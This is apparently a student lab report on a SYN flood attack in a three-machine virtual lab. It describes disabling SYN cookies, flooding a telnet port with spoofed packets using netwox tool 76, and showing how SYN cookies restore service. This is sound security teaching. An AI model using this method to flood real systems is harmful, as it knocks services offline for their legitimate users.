Lab 3

**Task 1: SYN Flooding Attack**



Observation:

The command “sudo sysctl -q net.ipv4.tcp_max_syn_backlog” was used and printed out “net.ipv4.tcp_max_syn_backlog = 128”.

Explanation:

The output from the command used means that the computer has a total buffer size of 128 for the number of allowed tcp syn half connections. This means that only 128 half connections can be listening for an incoming packet to complete the connection. This is important, because when this buffer is completely filled, any new connections trying to be made will be dropped.



Observation:

The above picture is of the output on Machine B (10.0.2.11). “netstat -at” outputs all tcp connections. All current tcp connections before any attacks are listening for connections.

Explanation:

Before any attacks are executed, it is important to see the current state of all current tcp connections. This netstat command prints out all current tcp connections and shows that Machine B is currently only listening for potential connections. This is important so that it is easy to see a before and after when an attack occurs.



Observation:

The above image shows a “netstat -na” command output on Machine B (10.0.2.11) and a telnet connection active on Machine C (10.0.2.12).

Explanation:

The “netstat -na” command prints out all connections with addresses printed in a numeric format. This is simply another netstat perspective than the previous netstat command to help me understand more about connections. Machine C is shown doing telnet to Machine B. The purpose of this is to show that Machine C is currently able to telnet to Machine B without any issues.



Observation:

This image shows the result of using a command to deactivate syn cookies. The syn cookie value is usually set to 1 (active), but this command has changed it to 0 (inactive). The syn cookie value is checked using the second command, which shows that it is 0 (inactive).

Explanation:

The command, “sudo sysctl -w net.ipv4.tcp_syncookies=0”, is used to deactivate syn cookies. Syn cookies are used to prevent syn flood attacks when a server’s syn connection queue is full. Instead of responding and using queue space to wait for a response, the server sends a syn cookie and removes the syn connection from the queue. This frees up space in the syn connection queue while still serving connection requests. If the computer trying to connect to the server responds to the syn cookie, then a connection is made. This is important because it allows the server to complete connection requests when the queue becomes full instead of dropping the connection requests. The command “sudo sysctl -a | grep cookie” is used to find and print out the current value of the syn cookie. The syn cookie value is now a 0 (inactive) since the previous command changed the value to 0 (inactive). This confirms that the syn cookies have been successfully deactivated.



Observation:

Machine A (10.0.2.10) attacks Machine B (10.0.2.11) with a syn flood attack using netwox 76. Machine B prints out its current syn queue, which shows many half connections where only a syn packet has been received. Machine C (10.0.2.12) tries to telnet to Machine B, but the attempt is a failure.

Explanation:

Machine A used netwox tool 76 to send many syn packets to Machine B. The attack targeted Machine B’s port 23 and spoofed source IP addresses for the syn packets using the “raw” spoof method, which spoofs IP addresses “at IP4/IP6 level.” When these packets are continuously sent to Machine B, Machine B’s syn connection queue becomes full after only a few seconds. This can be seen on Machine B, since all of the connections show “SYN_RECV”, which means a syn packet has been received and the server is waiting for a response to syn-ack packet it sent as a reply for each queue entry. Machine B waits many seconds for an ack message for each syn queue entry, which means the syn queue stays full. As a result, no more syn packets can be accepted by Machine B. For this reason, when Machine C tries to telnet to Machine B, Machine B is unable to handle Machine C’s syn packet and drops Machine C’s syn packet. As a result, Machine C’s attempt to telnet to Machine B fails as shown by Machine C since it is stuck with the message “Trying 10.0.2.11”.



Observation:

When Machine A (10.0.2.10) stops the attack, Machine C (10.0.2.12) is able to successfully telnet to Machine B (10.0.2.11).

Explanation:

When Machine A stops the syn flood attack, Machine B’s syn connection queue is able to timeout old entries. This means the syn queue now has free space. This is shown on Machine B, which shows that not all entries are “SYN_RECV” connections waiting for a reply. Since Machine B’s syn connection queue has free space, Machine B is able to handle Machine C’s syn packets. As a result, Machine C’s attempt to telnet to Machine B is accepted and Machine C is granted a successful telnet connection. This is shown by Machine C successfully logging into the telnet session.



Observation:

This image shows the result of using a command to activate syn cookies. The syn cookie value has been set to 1 (active). The syn cookie value is checked using the second command, which shows that it is 1 (active).

Explanation:

The command, “sudo sysctl -w net.ipv4.tcp_syncookies=1”, is used to activate syn cookies. Syn cookies are used to prevent syn flood attacks when a server’s syn connection queue is full. Instead of responding and using queue space to wait for a response, the server sends a syn cookie and removes the syn connection from the queue. This frees up space in the syn connection queue while still serving connection requests. If the computer trying to connect to the server responds to the syn cookie, then a connection is made. This is important because it allows the server to complete connection requests when the queue becomes full instead of dropping the connection requests. The command “sudo sysctl -a | grep cookie” is used to find and print out the current value of the syn cookie. The syn cookie value is now a 1 (active) since the previous command changed the value to 1 (active). This confirms that the syn cookies have been successfully activated.



Observation:

Machine A (10.0.2.10) executes a syn flood attack on Machine B (10.0.2.11). Since Machine B has syn cookies activated, it can send syn cookies when its syn connection queue becomes full. The output on Machine B shows that it has sent out 2666290 syn cookies in total. Machine C (10.0.2.12) is able to successfully telnet to Machine B.

Explanation:

Machine A executed a syn flood attack on Machine B. Machine B has syn cookies activated, so when its syn connection queue becomes full, it sends out syn cookies to continue to server connection requests. Machine B shows that it has sent out many syn cookies to continue to serve connection requests. Since Machine B can still serve connection requests using syn cookies, when Machine C attempts to telnet to Machine B, Machine B can serve the request and grant Machine C a telnet connection. This is shown on Machine C since Machine C can successfully telnet to Machine B and login to the telnet session successfully even though Machine B is under attack by a syn flood attack.

